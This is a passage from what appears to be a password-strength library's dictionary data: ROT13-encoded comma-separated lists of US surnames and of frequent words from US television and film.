q,eborfba,ebna,ervfre,enzverf,enore,cbfare,cbcunz,cvbgebjfxv,cvaneq,crgrexva,cryunz,crvssre,crnl,anqyre,zhffb,zvyyrgg,zrfgnf,zptbjra,znedhrf,znenfpb,znaevdhrm,znabf,znve,yvccf,yrvxre,xehzz,xabee,xvafybj,xrffry,xraqevpxf,xryz,vevpx,vpxrf,uheyoheg,ubegn,ubrxfgen,urhre,uryzhgu,urngureyl,unzcfba,untne,untn,terraynj,tenh,tbqorl,tvatenf,tvyyvrf,tvoo,tnlqra,tnhiva,tneebj,sbagnarm,sybevb,svaxr,snfnab,rmmryy,rjref,rirynaq,rpxraebqr,qhpybf,qehzz,qvzzvpx,qrynaprl,qrsnmvb,qnfuvryy,phfnpx,pebjgure,pevttre,penl,pbbyvqtr,pbyqveba,pyrynaq,punysnag,pnffry,pnzver,pnoenyrf,oebbzsvryq,oevggvatunz,oevffba,oevpxrl,oenmvry,oenmryy,oentqba,obhynatre,obzna,obunaana,orrz,oneer,nmne,nfuonhtu,nezvfgrnq,nyznmna,nqnzfxv,mraqrwnf,jvaohea,jvyynvzf,jvyubvg,jrfgoreel,jragmry,jraqyvat,ivffre,inafpbl,inaxvex,inyyrr,gjrrql,gubeaoreel,fjrral,fcenqyvat,fcnab,fzryfre,fuvz,frpuevfg,fpunyy,fpnvsr,ehtt,ebguebpx,ebrfyre,evruy,evqvatf,eraqre,enafqryy,enqxr,cvareb,crgerr,craqretnfg,cryhfb,crpbeneb,cnfpbr,cnarx,bfuveb,anineerggr,zhethvn,zbberf,zboret,zvpunryvf,zpjuvegre,zpfjrrarl,zpdhnqr,zppnl,znhx,znevnav,zneprnh,znaqrivyyr,znrqn,yhaqr,yhqybj,ybro,yvaqb,yvaqrezna,yrirvyyr,yrvgu,ynebpx,ynzoerpug,xhyc,xvafyrl,xvzoreyva,xrfgrefba,ublbf,urysevpu,unaxr,tevfol,tblrggr,tbhirvn,tynmvre,tvyr,treran,tryvanf,tnfnjnl,shapurf,shwvzbgb,sylag,srafxr,sryyref,srue,rfyvatre,rfpnyren,rapvfb,qhyrl,qvggzna,qvarra,qvyyre,qrinhyg,pbyyvatf,pylzre,pybjref,puniref,puneynaq,pnfgberan,pnfgryyb,pnznetb,ohapr,ohyyra,oblrf,obepuref,obepuneqg,oveaonhz,oveqfnyy,ovyyzna,oravgrf,onaxurnq,natr,nzzrezna,nqxvfba,jvartne,jvpxzna,jnee,jneaxr,ivyyrarhir,irnfrl,inffnyyb,inaanggn,inqanvf,gjvyyrl,gbjrel,gbzoyva,gvccrgg,gurvff,gnyxvatgba,gnynznagrf,fjneg,fjnatre,fgervg,fgvarf,fgnoyre,fcheyvat,fbory,fvar,fvzzref,fuvccl,fuvsyrgg,furneva,fnhgre,fnaqreyva,ehfpu,ehaxyr,ehpxzna,ebevr,ebrfpu,evpureg,eruz,enaqry,entva,dhrfraoreel,chragrf,cylyre,cybgxva,cnhtu,bfunhtuarffl,bunyybena,abefjbegul,avrznaa,anqre,zbbersvryq,zbbarlunz,zbqvpn,zvlnzbgb,zvpxry,zronar,zpxvaavr,znmherx,znapvyyn,yhxnf,ybivaf,ybhtuyva,ybgm,yvaqfyrl,yvqqyr,yrina,yrqrezna,yrpynver,ynffrgre,yncbvag,ynzbernhk,ynsbyyrggr,xhovnx,xvegyrl,xrssre,xnpmznerx,ubhfzna,uvref,uvooreg,ureebq,urtnegl,ungubea,terraunj,tensgba,tbirn,shgpu,shefg,senaxb,sbepvre,sbena,syvpxvatre,snvesvryq,rher,rzevpu,rzoerl,rqtvatgba,rpxyhaq,rpxneq,qhenagr,qrlb,qryirppuvb,qnqr,pheerl,perfjryy,pbggevyy,pnfninag,pnegvre,pnetvyr,pncry,pnzznpx,pnysrr,ohefr,oheehff,oehfg,oebhffrnh,oevqjryy,oenngra,obexubyqre,oybbzdhvfg,owbex,onegryg,nzohetrl,lrnel,juvgrsvryq,ivalneq,inainyxraohet,gjvgpuryy,gvzzvaf,gnccre,fgevatunz,fgnepure,fcbggf,fynhtu,fvzbafra,furssre,frdhrven,ebfngv,eulzrf,dhvag,cbyynx,crvepr,cngvyyb,cnexrefba,cnvin,avyfba,ariva,anepvffr,zvggba,zreevnz,zreprq,zrvaref,zpxnva,zpryirra,zporgu,znefqra,znerm,znaxr,znuheva,znoerl,yhcre,xehyy,uhafvpxre,ubeaohpxyr,ubygmpynj,uvaanag,urfgba,urevat,urzrajnl,urtjbbq,urneaf,unygrezna,thvgreerm,tebgr,tenavyyb,tenvatre,tynfpb,tvyqre,tneera,tneybpx,tnerl,selne,serqevpxf,senvmre,sbfurr,sreery,srygl,rirevgg,riraf,rffre,ryxva,roreuneg,qhefb,qhthnl,qevfxvyy,qbfgre,qrjnyy,qrirnh,qrzcf,qrznvb,qryerny,qryrb,qneenu,phzoreongpu,phyorefba,penazre,pbeqyr,pbytna,purfyrl,pninyyb,pnfgryyba,pnfgryyv,pneerenf,pnearyy,pneyhppv,obagentre,oyhzoret,oynfvatnzr,orpgba,negevc,naqhwne,nyxver,nyqre,mhxbjfxv,mhpxrezna,jeboyrjfxv,jevtyrl,jbbqfvqr,jvttvagba,jrfgzna,jrfgtngr,jregf,jnfunz,jneqybj,jnyfre,jnvgref,gnqybpx,fgevatsvryq,fgvzcfba,fgvpxyrl,fgnaqvfu,fcheyva,fcvaqyre,fcryyre,fcnrgu,fbgbznlbe,fyhqre,fuelbpx,furcneqfba,fungyrl,fpnaaryy,fnagvfgrina,ebfare,erfgb,ervauneq,enguohea,cevfpb,cbhyfra,cvaarl,cunerf,craabpx,cnfgenan,bivrqb,bfgyre,anhzna,zhysbeq,zbvfr,zboreyl,zvenony,zrgblre,zrgural,zragmre,zryqehz,zpvaghess,zprylrn,zpqbhtyr,znffneb,yhzcxvaf,ybirqnl,ybstera,yverggr,yrfcrenapr,yrsxbjvgm,yrqtre,ynhmba,ynpuncryyr,xynffra,xrbhtu,xrzcgba,xnryva,wrssbeqf,ufvru,ublre,ubejvgm,ubrsg,uraavt,unfxva,tbheqvar,tbyvtugyl,tvebhneq,shytunz,sevgfpu,serre,senfure,sbhyx,sverfgbar,svberagvab,srqbe,rafyrl,ratyruneg,rryyf,qhacul,qbanubr,qvyrb,qvorarqrggb,qnoebjfxv,pevpx,pbbaebq,pbaqre,pbqqvatgba,puhaa,punchg,prean,pneerveb,pnynuna,oenttf,obheqba,obyyzna,ovggyr,onhqre,oneerenf,nhohpuba,namnybar,nqnzb,mreor,jvyypbk,jrfgoret,jrvxry,jnlzver,iebzna,ivapv,inyyrwbf,gehrfqryy,gebhgg,gebggn,gbyyvfba,gbyrf,gvpurabe,flzbaqf,fheyrf,fgenlre,fgtrbetr,febxn,fbeeragvab,fbynerf,faryfba,fvyirfgev,fvxbefxv,funjire,fpuhznxre,fpubee,fpubbyrl,fpngrf,fnggreyrr,fngpuryy,elzre,ebfryyv,ebovgnvyyr,evrtry,ertvf,ernzrf,cebiramnab,cevrfgyrl,cynvfnapr,crggrl,cnybznerf,abjnxbjfxv,zbarggr,zvalneq,zpynzo,zpubar,zppneebyy,znffba,zntbba,znqql,yhaqva,yvpngn,yrbauneqg,ynaqjrue,xvepure,xvapu,xnecvafxv,wbunaafra,uhffnva,ubhtugnyvat,ubfxvafba,ubyynjnl,ubyrzna,ubotbbq,uvroreg,tbttva,trvffyre,tnqobvf,tnonyqba,syrfuzna,synaavtna,snvezna,rvyref,qlphf,qhazver,qhssvryq,qbjyre,qrybngpu,qrunna,qrrzre,pynlobea,puevfgbssrefb,puvyfba,purfarl,pungsvryq,pneeba,pnanyr,oevtzna,oenafgrggre,obffr,obegba,obane,oveba,oneebfb,nevfcr,mnpunevnf,mnory,lnrtre,jbbysbeq,jurgmry,jrnxyrl,irngpu,inaqrhfra,ghsgf,gebkry,gebpur,genire,gbjafry,gnynevpb,fjvyyrl,fgreergg,fgratre,fcrnxzna,fbjneqf,fbhef,fbhqref,fbhqre,fbyrf,fboref,fabqql,fzvgure,fuhgr,fubns,fununa,fpuhrgm,fpnttf,fnagvav,ebffba,ebyra,ebovqbhk,eragnf,erpvb,cvkyrl,cnjybjfxv,cnjynx,cnhyy,bireorl,berne,byvirev,byqraohet,ahggvat,anhtyr,zbffzna,zvfare,zvynmmb,zvpuryfba,zpragrr,zpphyyne,zpperr,zpnyrre,znmmbar,znaqryy,znanuna,znybgg,znvfbarg,znvyybhk,yhzyrl,ybjevr,ybhivrer,yvcvafxv,yvaqrznaa,yrccreg,yrnfher,ynonetr,xhovx,xavfryl,xarcc,xrajbegul,xraaryyl,xrypu,xnagre,ubhpuva,ubfyrl,ubfyre,ubyyba,ubyyrzna,urvgzna,unttvaf,tjnygarl,tbhyqvat,tbeqra,trenpv,tnguref,sevfba,srntva,snypbare,rfcnqn,reivat,revxfba,rvfraunhre,roryvat,qhetva,qbjqyr,qvajvqqvr,qrypnfgvyyb,qrqevpx,pevzzvaf,pbiryy,pbheablre,pbevn,pbuna,pngnyqb,pnecragvre,pnanf,pnzcn,oebqr,oenfurnef,oynfre,ovpxaryy,orqane,onejvpx,nfprapvb,nygubss,nyzbqbine,nynzb,mvexyr,mnonyn,jbyiregba,jvaroeraare,jrgureryy,jrfgynxr,jrtrare,jrqqvatgba,ghgra,gebfpynve,gerffyre,gurebhk,grfxr,fjvaruneg,fjrafra,fhaqdhvfg,fbhgunyy,fbpun,fvmre,fvyireoret,fubegg,fuvzvmh,fureeneq,funrssre,fpurvq,fpurrgm,fnenivn,fnaare,ehovafgrva,ebmryy,ebzre,eurnhzr,ervfvatre,enaqyrf,chyyhz,crgeryyn,cnlna,abeqva,abepebff,avpbyrggv,avpubyrf,arjobyq,anxntnjn,zbagrvgu,zvyfgrnq,zvyyvare,zryyra,zppneqyr,yvcgnx,yrvgpu,yngvzber,yneevfba,ynaqnh,ynobeqr,xbiny,vmdhvreqb,ulzry,ubfxva,ubygr,ubrsre,unljbegu,unhfzna,uneevyy,uneery,uneqg,thyyl,tebbire,tevaaryy,terrafcna,tenire,tenaqoreel,tbeeryy,tbyqraoret,tbthra,tvyyrynaq,shfba,sryqznaa,rireyl,qlrff,qhaavtna,qbjavr,qbyol,qrngurentr,pbfrl,purrire,prynln,pnire,pnfuvba,pncyvatre,pnafyre,oletr,oehqre,oerhre,oerfyva,oenmrygba,obgxva,obaarnh,obaqhenag,obunana,obthr,obqare,obngare,oyngg,ovpxyrl,oryyvirnh,orvyre,orvre,orpxfgrnq,onpuznaa,ngxva,nygvmre,nyybjnl,nyynver,nyoeb,noeba,mryyzre,lrggre,lryiregba,jvraf,juvqqra,ivenzbagrf,inajbezre,gnenagvab,gnaxfyrl,fhzyva,fgenhpu,fgenat,fgvpr,fcnua,fbfrorr,fvtnyn,fuebhg,frnzba,fpuehz,fpuarpx,fpunagm,ehqql,ebzvt,ebruy,eraavatre,erqvat,cbynx,cbuyzna,cnfvyynf,byqsvryq,byqnxre,bunayba,btvyivr,abeoret,abyrggr,arhsryq,aryyvf,zhzzreg,zhyivuvyy,zhyynarl,zbagryrbar,zraqbapn,zrvfare,zpzhyyna,zppyharl,znggvf,znffratvyy,znaserqv,yhrqgxr,ybhafohel,yvorengber,ynzcurer,ynsbetr,wbheqna,vbevb,vavthrm,vxrqn,uhoyre,ubqtqba,ubpxvat,urnpbpx,unfynz,unenyfba,unafunj,unaahz,unyynz,unqra,tnearf,tneprf,tnzzntr,tnzovab,svaxry,snhprgg,rueuneqg,rttra,qhfrx,qheenag,qhonl,qbarf,qrcnfdhnyr,qryhpvn,qrtenss,qrpnzc,qninybf,phyyvaf,pbaneq,pybhfre,pybagm,pvshragrf,punccry,punssvaf,pryvf,pnejvyr,olenz,oehttrzna,oerffyre,oengujnvgr,oenfsvryq,oenqohea,obbfr,obqvr,oybffre,oregfpu,oreaneqv,oreanor,oratgfba,oneerggr,nfgbetn,nyqnl,nyorr,noenunzfba,lnearyy,jvygfr,jvror,jnthrfcnpx,inffre,hcunz,gherx,genkyre,gbenva,gbznfmrjfxv,gvaava,gvare,gvaqryy,fgleba,fgnuyzna,fgnno,fxvon,furcreq,frvqy,frpbe,fpuhggr,fnasvyvccb,ehqre,ebaqba,ernevpx,cebpgre,cebpunfxn,crggratvyy,cnhyl,arvyfra,anyyl,zhyyrank,zbenab,zrnqf,zpanhtugba,zpzhegel,zpzngu,zpxvafrl,znggurf,znffraohet,zneyne,znetbyvf,znyva,zntnyyba,znpxva,ybirggr,ybhtuena,ybevat,ybatfgerrg,ybvfryyr,yravuna,xhamr,xbrcxr,xrejva,xnyvabjfxv,xntna,vaavf,vaarf,ubygmzna,urvarznaa,unefuzna,unvqre,unnpx,tebaqva,tevffrgg,terranjnyg,tbhql,tbbqyrgg,tbyqfgba,tbxrl,tneqrn,tnynivm,tnssbeq,tnoevryfba,sheybj,sevgpu,sbeqlpr,sbytre,ryvmnyqr,ruyreg,rpxubss,rppyrfgba,rnyrl,qhova,qvrzre,qrfpunzcf,qryncran,qrpvppb,qrobyg,phyyvana,pevggraqba,penfr,pbffrl,pbccbpx,pbbgf,pbylre,pyhpx,punzoreynaq,ohexurnq,ohzchf,ohpuna,obezna,ovexubym,oreneqv,oraqn,oruaxr,onegre,nzrmdhvgn,jbgevat,jvegm,jvatreg,jvrfare,juvgrfvqrf,jrlnag,jnvafpbgg,irarmvn,inearyy,ghffrl,guheybj,gnonerf,fgvire,fgryy,fgnexr,fgnaubcr,fgnarx,fvfyre,fvaabgg,fvpvyvnab,furuna,frycu,frntre,fpheybpx,fpenagba,fnaghppv,fnagnatryb,fnygfzna,ebttr,erggvt,erajvpx,ervql,ervqre,erqsvryq,cerzb,cneragr,cnbyhppv,cnyzdhvfg,buyre,arguregba,zhgpuyre,zbevgn,zvfgerggn,zvaavf,zvqqraqbes,zramry,zraqbfn,zraqryfba,zrnhk,zpfcnqqra,zpdhnvq,zpangg,znavtnhyg,znarl,zntre,yhxrf,ybcerfgv,yvevnab,yrgfba,yrpuhtn,ynmraol,ynhevn,ynevzber,xehcc,xehcn,xbcrp,xvapura,xvsre,xrearl,xreare,xraavfba,xrtyrl,xnepure,whfgvf,wbufba,wryyvfba,wnaxr,uhfxvaf,ubymzna,uvabwbf,ursyrl,ungznxre,unegr,unyybjnl,unyyraorpx,tbbqjla,tynfcvr,trvfr,shyyjbbq,selzna,senxrf,senver,sneere,raybj,ratra,ryymrl,rpxyrf,rneyrf,qhaxyrl,qevaxneq,qervyvat,qenrtre,qvaneqb,qvyyf,qrfebpurf,qrfnagvntb,pheyrr,pehzoyrl,pevgpuybj,pbhel,pbhegevtug,pbssvryq,pyrrx,punecragvre,pneqbar,pncyrf,pnagva,ohagva,ohtorr,oevaxreubss,oenpxva,obheynaq,oynffvatnzr,ornpunz,onaavat,nhthfgr,naqernfra,nznaa,nyzba,nyrwb,nqryzna,nofgba,lretre,jlzre,jbbqoreel,jvaqyrl,juvgrnxre,jrfgsvryq,jrvory,jnaare,jnyqerc,ivyynav,inanefqnyr,hggreonpx,hcqvxr,gevttf,gbcrgr,gbyne,gvtare,gubzf,gnhore,gneiva,gnyyl,fjvarl,fjrngzna,fghqronxre,fgraargg,fgneergg,fgnaaneq,fgnyirl,fbaaraoret,fzvgurl,fvrore,fvpxyrf,fuvanhyg,frtnef,fnatre,fnyzreba,ebgur,evmmv,erfgercb,enyyf,enthfn,dhvebtn,cncrashff,bebcrmn,bxnar,zhqtr,zbmvatb,zbyvaneb,zpivpxre,zptneirl,zpsnyyf,zppenarl,znghf,zntref,yynabf,yvirezber,yvaruna,yrvgare,ynlzba,ynjvat,ynpbhefr,xjbat,xbyyne,xarrynaq,xraargg,xryyrgg,xnatnf,wnamra,uhggre,uhyvat,ubszrvfgre,urjrf,unewb,unovo,thvpr,tehyyba,terttf,tenlre,tenavre,tenoyr,tbjql,tvnaavav,trgpuryy,tnegzna,tneavpn,tnarl,tnyyvzber,srggref,sretrefba,sneybj,snthaqrf,rkyrl,rfgrirf,raqref,rqrasvryq,rnfgrejbbq,qenxrsbeq,qvcnfdhnyr,qrfbhfn,qrfuvryqf,qrrgre,qrqzba,qrobeq,qnhtugrel,phggf,pbhegrznapur,pbhefrl,pbccyr,pbbzrf,pbyyvf,pbtohea,pybcgba,pubdhrggr,punvqrm,pnfgerwba,pnyubba,oheonpu,ohyybpu,ohpuzna,oehua,obuba,oybhtu,onlarf,onefgbj,mrzna,mnpxrel,lneqyrl,lnznfuvgn,jhyss,jvyxra,jvyvnzf,jvpxrefunz,jvoyr,juvcxrl,jrqtrjbegu,jnyzfyrl,jnyxhc,ierrynaq,ireevyy,hznan,genho,fjvatyr,fhzzrl,fgebhcr,fgbpxfgvyy,fgrssrl,fgrsnafxv,fgngyre,fgncc,fcrvtugf,fbynev,fbqreoret,fuhax,fuberl,furjznxre,furvyqf,fpuvssre,fpunax,fpunss,fntref,ebpuba,evfre,evpxrgg,ernyr,entyva,cbyra,cyngn,cvgpbpx,crepviny,cnyra,beban,boreyr,abpren,aninf,anhyg,zhyyvatf,zbagrwnab,zbaerny,zvavpx,zvqqyroebbx,zrrpr,zpzvyyvba,zpphyyra,znhpx,znefuohea,znvyyrg,znunarl,zntare,znpyva,yhprl,yvggreny,yvccvapbgg,yrvgr,yrnxf,ynzneer,whetraf,wrexvaf,wntre,uhejvgm,uhtuyrl,ubgnyvat,ubefgzna,ubuzna,ubpxre,uviryl,uvccf,urffyre,ureznafba,urcjbegu,uryynaq,urqyhaq,unexyrff,unvtyre,thgvrerm,tevaqfgnss,tynagm,tvneqvan,trexra,tnqfqra,svaaregl,sneahz,rapvanf,qenxrf,qraavr,phgyvc,phegfvatre,pbhgb,pbegvanf,pbeol,puvnffba,pneyr,pneonyyb,oevaqyr,obehz,obore,oyntt,oreguvnhzr,ornuz,ongerf,onfavtug,onpxrf,nkgryy,nggreoreel,nyinerf,nyrtevn,jbbqryy,jbwpvrpubjfxv,jvaserr,jvaohfu,jvrfg,jrfare,jnzfyrl,jnxrzna,ireare,gehrk,gensgba,gbzna,gubefra,gurhf,gryyvre,gnyynag,fmrgb,fgebcr,fgvyyf,fvzxvaf,fuhrl,funhy,freiva,frevb,frensva,fnythreb,elrefba,ehqqre,ehnex,ebgure,ebueonhtu,ebueonpu,ebuna,ebtrefba,evfure,errfre,celpr,cebxbc,cevaf,cevror,cerwrna,cvaurveb,crgebar,crgev,crafba,crneyzna,cnevxu,angbyv,zhenxnzv,zhyyvxva,zhyynar,zbgrf,zbeavatfgne,zpirvtu,zptenql,zptnhturl,zppheyrl,znepuna,znafxr,yhfol,yvaqr,yvxraf,yvpba,yrebhk,yrznver,yrtrggr,ynfxrl,yncenqr,yncynag,xbyne,xvggerqtr,xvayrl,xreore,xnantl,wrggba,wnavx,vccbyvgb,vabhlr,uhafvatre,ubjyrl,ubjrel,ubeeryy,ubygunhf,uvare,uvyfba,uvyqreoenaq,unegmyre,uneavfu,unenqn,unafsbeq,unyyvtna,untrqbea,tjlaa,thqvab,terrafgrva,terrne,tenprl,tbhqrnh,tbbqare,tvafohet,tregu,treare,shwvv,sevre,serarggr,sbyzne,syrvfure,syrvfpuznaa,srgmre,rvfrazna,rneuneg,qhchl,qhaxryoretre,qerkyre,qvyyvatre,qvyorpx,qrjnyq,qrzol,qrsbeq,penvar,purfahg,pnfnql,pnefgraf,pneevpx,pnevab,pnevtana,pnapubyn,ohfubat,ohezna,ohbab,oebjaybj,oebnpu,oevggra,oevpxubhfr,oblqra,obhygba,obeynaq,obuere,oyhonhtu,orire,orettera,orarivqrf,nebpub,neraqf,nzrmphn,nyzraqnerm,mnyrjfxv,jvgmry,jvaxsvryq,jvyubvgr,inathaql,inasyrrg,inarggra,inaqretevss,heonafxv,gebvnab,guvobqnhk,fgenhf,fgbarxvat,fgwrna,fgvyyvatf,fgnatr,fcrvpure,fcrrtyr,fzrygmre,fynjfba,fvzzbaqf,fuhggyrjbegu,frecn,fratre,frvqzna,fpujrvtre,fpuybff,fpuvzzry,fpurpugre,fnlyre,fnongvav,ebana,ebqvthrm,evttyrzna,evpuvaf,ernzre,cehagl,cbengu,cyhax,cvynaq,cuvyoebbx,crggvgg,crean,crenyrm,cnfpnyr,cnqhyn,boblyr,aviraf,avpxbyf,zhaqg,zhaqra,zbagvwb,zpznavf,zptenar,zppevzzba,znamv,znatbyq,znyvpx,znune,znqqbpx,ybfrl,yvggra,yrrql,yrniryy,ynqhr,xenua,xyhtr,whaxre,virefra,vzyre,uhegg,uhvmne,uhooreg,ubjvatgba,ubyybzba,ubyqera,ubvfvatgba,urvqra,unhtr,unegvtna,thgveerm,tevssvr,terrauvyy,tenggba,tenangn,tbggsevrq,tregm,tnhgernhk,sheel,sherl,shaqreohet,syvccra,svgmtvooba,qehpxre,qbabtuhr,qvyql,qriref,qrgjrvyre,qrfcerf,qraol,qrtrbetr,phrgb,penafgba,pbheivyyr,pyhxrl,pvevyyb,puviref,pnhqvyyb,ohgren,ohyyhpx,ohpxznfgre,oenhafgrva,oenpnzbagr,obheqrnh,obaarggr".split(","),
us_tv_and_film:"lbh,v,gb,gung,vg,zr,jung,guvf,xabj,v'z,ab,unir,zl,qba'g,whfg,abg,qb,or,lbhe,jr,vg'f,fb,ohg,nyy,jryy,bu,nobhg,evtug,lbh'er,trg,urer,bhg,tbvat,yvxr,lrnu,vs,pna,hc,jnag,guvax,gung'f,abj,tb,uvz,ubj,tbg,qvq,jul,frr,pbzr,tbbq,ernyyl,ybbx,jvyy,bxnl,onpx,pna'g,zrna,gryy,v'yy,url,ur'f,pbhyq,qvqa'g,lrf,fbzrguvat,orpnhfr,fnl,gnxr,jnl,yvggyr,znxr,arrq,tbaan,arire,jr'er,gbb,fur'f,v'ir,fher,bhe,fbeel,jung'f,yrg,guvat,znlor,qbja,zna,irel,gurer'f,fubhyq,nalguvat,fnvq,zhpu,nal,rira,bss,cyrnfr,qbvat,gunax,tvir,gubhtug,uryc,gnyx,tbq,fgvyy,jnvg,svaq,abguvat,ntnva,guvatf,yrg'f,qbrfa'g,pnyy,gbyq,terng,orggre,rire,avtug,njnl,oryvrir,srry,rirelguvat,lbh'ir,svar,ynfg,xrrc,qbrf,chg,nebhaq,fgbc,gurl'er,v'q,thl,vfa'g,nyjnlf,yvfgra,jnagrq,thlf,uhu,gubfr,ovt,ybg,unccrarq,gunaxf,jba'g,gelvat,xvaq,jebat,gnyxvat,thrff,pner,onq,zbz,erzrzore,trggvat,jr'yy,gbtrgure,qnq,yrnir,haqrefgnaq,jbhyqa'g,npghnyyl,urne,onol,avpr,sngure,ryfr,fgnl,qbar,jnfa'g,pbhefr,zvtug,zvaq,rirel,rabhtu,gel,uryy,pnzr,fbzrbar,lbh'yy,jubyr,lbhefrys,vqrn,nfx,zhfg,pbzvat,ybbxvat,jbzna,ebbz,xarj,gbavtug,erny,fba,ubcr,jrag,uzz,unccl,cerggl,fnj,tvey,fve,sevraq,nyernql,fnlvat,arkg,wbo,ceboyrz,zvahgr,guvaxvat,unira'g,urneq,ubarl,znggre,zlfrys,pbhyqa'g,rknpgyl,univat,cebonoyl,unccra,jr'ir,uheg,obl,qrnq,tbggn,nybar,rkphfr,fgneg,xvyy,uneq,lbh'q,gbqnl,pne,ernql,jvgubhg,jnagf,ubyq,jnaan,lrg,frra,qrny,bapr,tbar,zbeavat,fhccbfrq,sevraqf,urnq,fghss,jbeel,yvir,gehgu,snpr,sbetrg,gehr,pnhfr,fbba,xabjf,gryyvat,jvsr,jub'f,punapr,eha,zbir,nalbar,crefba,olr,fbzrobql,urneg,zvff,znxvat,zrrg,naljnl,cubar,ernfba,qnza,ybfg,ybbxf,oevat,pnfr,ghea,jvfu,gbzbeebj,xvqf,gehfg,purpx,punatr,nalzber,yrnfg,nera'g,jbexvat,znxrf,gnxvat,zrnaf,oebgure,ungr,ntb,fnlf,ornhgvshy,tnir,snpg,penml,fvg,nsenvq,vzcbegnag,erfg,sha,xvq,jbeq,jngpu,tynq,rirelbar,fvfgre,zvahgrf,rirelobql,ovg,pbhcyr,jubn,rvgure,zef,srryvat,qnhtugre,jbj,trgf,nfxrq,oernx,cebzvfr,qbbe,pybfr,unaq,rnfl,dhrfgvba,gevrq,sne,jnyx,arrqf,zvar,xvyyrq,ubfcvgny,nalobql,nyevtug,jrqqvat,fuhg,noyr,qvr,cresrpg,fgnaq,pbzrf,uvg,jnvgvat,qvaare,shaal,uhfonaq,nyzbfg,cnl,nafjre,pbby,rlrf,arjf,puvyq,fubhyqa'g,lbhef,zbzrag,fyrrc,ernq,jurer'f,fbhaqf,fbaal,cvpx,fbzrgvzrf,orq,qngr,cyna,ubhef,ybfr,unaqf,frevbhf,fuvg,oruvaq,vafvqr,nurnq,jrrx,jbaqreshy,svtug,cnfg,phg,dhvgr,ur'yy,fvpx,vg'yy,rng,abobql,tbrf,fnir,frrzf,svanyyl,yvirf,jbeevrq,hcfrg,pneyl,zrg,oebhtug,frrz,fbeg,fnsr,jrera'g,yrnivat,sebag,fubg,ybirq,nfxvat,ehaavat,pyrne,svther,ubg,sryg,cneragf,qevax,nofbyhgryl,ubj'f,qnqql,fjrrg,nyvir,frafr,zrnag,unccraf,org,oybbq,nva'g,xvqqvat,yvr,zrrgvat,qrne,frrvat,fbhaq,snhyg,gra,ohl,ubhe,fcrnx,ynql,wra,guvaxf,puevfgznf,bhgfvqr,unat,cbffvoyr,jbefr,zvfgnxr,bbu,unaqyr,fcraq,gbgnyyl,tvivat,urer'f,zneevntr,ernyvmr,hayrff,frk,fraq,arrqrq,fpnerq,cvpgher,gnyxrq,nff,uhaqerq,punatrq,pbzcyrgryl,rkcynva,pregnvayl,fvta,oblf,eryngvbafuvc,ybirf,unve,ylvat,pubvpr,naljurer,shgher,jrveq,yhpx,fur'yy,ghearq,gbhpu,xvff,penar,dhrfgvbaf,boivbhfyl,jbaqre,cnva,pnyyvat,fbzrjurer,guebj,fgenvtug,pbyq,snfg,jbeqf,sbbq,abar,qevir,srryvatf,gurl'yy,zneel,qebc,pnaabg,qernz,cebgrpg,gjragl,fhecevfr,fjrrgurneg,cbbe,ybbxrq,znq,rkprcg,tha,l'xabj,qnapr,gnxrf,nccerpvngr,rfcrpvnyyl,fvghngvba,orfvqrf,chyy,unfa'g,jbegu,furevqna,nznmvat,rkcrpg,fjrne,cvrpr,ohfl,unccravat,zbivr,jr'q,pngpu,creuncf,fgrc,snyy,jngpuvat,xrcg,qneyvat,qbt,ubabe,zbivat,gvyy,nqzvg,ceboyrzf,zheqre,ur'q,rivy,qrsvavgryl,srryf,ubarfg,rlr,oebxr,zvffrq,ybatre,qbyynef,gverq,riravat,fgnegvat,ragver,gevc,avyrf,fhccbfr,pnyz,vzntvar,snve,pnhtug,oynzr,fvggvat,snibe,ncnegzrag,greevoyr,pyrna,yrnea,senfvre,erynk,nppvqrag,jnxr,cebir,fzneg,zrffntr,zvffvat,sbetbg,vagrerfgrq,gnoyr,aofc,zbhgu,certanag,evat,pnershy,funyy,qhqr,evqr,svtherq,jrne,fubbg,fgvpx,sbyybj,natel,jevgr,fgbccrq,ena,fgnaqvat,sbetvir,wnvy,jrnevat,ynqvrf,xvaqn,yhapu,pevfgvna,terrayrr,tbggra,ubcvat,cubror,gubhfnaq,evqtr,cncre,gbhtu,gncr,pbhag,oblsevraq,cebhq,nterr,oveguqnl,gurl'ir,funer,bssre,uheel,srrg,jbaqrevat,qrpvfvba,barf,svavfu,ibvpr,urefrys,jbhyq'ir,zrff,qrfreir,rivqrapr,phgr,qerff,vagrerfgvat,ubgry,rawbl,dhvrg,pbaprearq,fgnlvat,orng,fjrrgvr,zragvba,pybgurf,sryy,arvgure,zzz,svk,erfcrpg,cevfba,nggragvba,ubyqvat,pnyyf,fhecevfrq,one,xrrcvat,tvsg,unqa'g,chggvat,qnex,bjr,vpr,urycvat,abezny,nhag,ynjlre,ncneg,cynaf,wnk,tveysevraq,sybbe,jurgure,rirelguvat'f,obk,whqtr,hcfgnvef,fnxr,zbzzl,cbffvoyl,jbefg,npgvat,npprcg,oybj,fgenatr,fnirq,pbairefngvba,cynar,znzn,lrfgreqnl,yvrq,dhvpx,yngryl,fghpx,qvssrerapr,fgber,fur'q,obhtug,qbhog,yvfgravat,jnyxvat,pbcf,qrrc,qnatrebhf,ohssl,fyrrcvat,puybr,ensr,wbva,pneq,pevzr,tragyrzra,jvyyvat,jvaqbj,jnyxrq,thvygl,yvxrf,svtugvat,qvssvphyg,fbhy,wbxr,snibevgr,hapyr,cebzvfrq,obgure,frevbhfyl,pryy,xabjvat,oebxra,nqivpr,fbzrubj,cnvq,ybfvat,chfu,urycrq,xvyyvat,obff,yvxrq,vaabprag,ehyrf,yrnearq,guvegl,evfx,yrggvat,fcrnxvat,evqvphybhf,nsgreabba,ncbybtvmr,areibhf,punetr,cngvrag,obng,ubj'q,uvqr,qrgrpgvir,cynaavat,uhtr,oernxsnfg,ubeevoyr,njshy,cyrnfher,qevivat,unatvat,cvpxrq,fryy,dhvg,nccneragyl,qlvat,abgvpr,pbatenghyngvbaf,ivfvg,pbhyq'ir,p'zba,yrggre,qrpvqr,sbejneq,sbby,fubjrq,fzryy,frrzrq,fcryy,zrzbel,cvpgherf,fybj,frpbaqf,uhatel,urnevat,xvgpura,zn'nz,fubhyq'ir,ernyvmrq,xvpx,teno,qvfphff,svsgl,ernqvat,vqvbg,fhqqrayl,ntrag,qrfgebl,ohpxf,fubrf,crnpr,nezf,qrzba,yviivr,pbafvqre,cncref,vaperqvoyr,jvgpu,qehax,nggbearl,gryyf,xabpx,jnlf,tvirf,abfr,fxlr,gheaf,xrrcf,wrnybhf,qeht,fbbare,pnerf,cyragl,rkgen,bhggn,jrrxraq,znggref,tbfu,bccbeghavgl,vzcbffvoyr,jnfgr,cergraq,whzc,rngvat,cebbs,fyrcg,neerfg,oerng